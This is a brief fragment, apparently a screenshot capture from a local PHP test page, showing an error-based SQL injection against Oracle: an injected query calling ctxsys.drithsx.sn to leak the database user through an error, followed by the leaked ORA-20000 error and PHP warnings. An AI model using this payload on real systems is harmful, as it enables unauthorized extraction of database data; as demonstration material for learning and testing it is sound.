 SELECT id,name,age FROM TEST.users WHERE name LIKE '%' and 1 = ctxsys.drithsx.sn(1,(select user from dual))-- %'
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus TEST does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA
C:\WWW\oracletest.php on line 10
Warning: oci_fetch_array(): ORA-24374: define not done before fetch or execute and fetch in C:\WWW\oracletest.php on line 14
ID Name Age
Search